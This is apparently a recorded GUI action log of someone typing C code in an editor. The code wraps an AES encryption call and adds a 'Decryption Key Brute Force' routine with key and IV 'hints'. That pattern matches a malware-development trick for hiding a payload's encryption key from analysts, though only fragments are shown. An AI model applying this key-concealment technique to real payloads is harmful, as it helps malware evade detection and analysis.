
pyautogui.write('pAesKey, pAesIv,')

pyautogui.write('&uCipherText, ))')

pyautogui.write('&s')

# Step: Print "[+] AES startup failed" with puts when the encryption call fails
pyautogui.write('puts("[+] AES startup fail")')

pyautogui.write('led");')

# Step: Search 'Decryption Key Brute Force' and copy the snippet's code
pyautogui.write('Decryption Key Brute Force')

pyautogui.scroll(-3)

pyautogui.click(940, 138)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Review the pasted brute-force code in main.c and pick up the EncryptSubmittedKey name
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(241, 269)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Add BYTE KeyHint = EncryptSubmittedKey(pAesKey, 32) and BYTE IvHint = EncryptSubmittedKey(pAesIv, 16)
pyautogui.write('BYTE')

pyautogui.write('KeyHint =')

pyautogui.write('Encryo')
